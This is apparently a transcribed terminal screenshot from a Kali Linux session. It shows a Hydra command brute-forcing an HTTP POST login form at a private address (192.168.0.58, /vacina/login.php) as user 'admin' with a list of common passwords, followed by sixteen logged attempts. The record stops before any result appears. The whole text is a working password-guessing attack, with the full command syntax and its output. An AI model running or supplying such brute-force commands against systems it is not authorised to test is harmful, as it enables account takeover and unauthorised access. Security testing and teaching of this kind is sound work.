 root@kali: ~/Documents
File Edit View Search Terminal Help
root@kali:~/Documents# hydra -l admin -P forcaBruta 192.168.0.58 http-post-form "/vacin
a/login.php:login=^USER^:senha=^PASS^:logado=false" -V
Hydra v8.1 (c) 2014 by van Hauser/THC - Please do not use in military or secret service
 organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2016-04-01 13:29:19
[WARNING] Restorefile (./hydra.restore) from a previous session found, to prevent overw
riting, you have 10 seconds to abort...
[DATA] max 16 tasks per 1 server, overall 64 tasks, 16 login tries (l:1/p:16), ~0 tries
 per task
[DATA] attacking service http-post-form on port 80
[ATTEMPT] target 192.168.0.58 - login "admin" - pass "123456" - 1 of 16 [child 0]
[ATTEMPT] target 192.168.0.58 - login "admin" - pass "password" - 2 of 16 [child 1]
[ATTEMPT] target 192.168.0.58 - login "admin" - pass "12345678" - 3 of 16 [child 2]
[ATTEMPT] target 192.168.0.58 - login "admin" - pass "qwerty" - 4 of 16 [child 3]
[ATTEMPT] target 192.168.0.58 - login "admin" - pass "12345" - 5 of 16 [child 4]
[ATTEMPT] target 192.168.0.58 - login "admin" - pass "123456789" - 6 of 16 [child 5]
[ATTEMPT] target 192.168.0.58 - login "admin" - pass "football" - 7 of 16 [child 6]
[ATTEMPT] target 192.168.0.58 - login "admin" - pass "1234" - 8 of 16 [child 7]
[ATTEMPT] target 192.168.0.58 - login "admin" - pass "1234567" - 9 of 16 [child 8]
[ATTEMPT] target 192.168.0.58 - login "admin" - pass "baseball" - 10 of 16 [child 9]
[ATTEMPT] target 192.168.0.58 - login "admin" - pass "welcome" - 11 of 16 [child 10]
[ATTEMPT] target 192.168.0.58 - login "admin" - pass "1234567890" - 12 of 16 [child 11]
[ATTEMPT] target 192.168.0.58 - login "admin" - pass "abc123" - 13 of 16 [child 12]
[ATTEMPT] target 192.168.0.58 - login "admin" - pass "111111" - 14 of 16 [child 13]
[ATTEMPT] target 192.168.0.58 - login "admin" - pass "admin" - 15 of 16 [child 14]
[ATTEMPT] target 192.168.0.58 - login "admin" - pass "letmein" - 16 of 16 [child 15]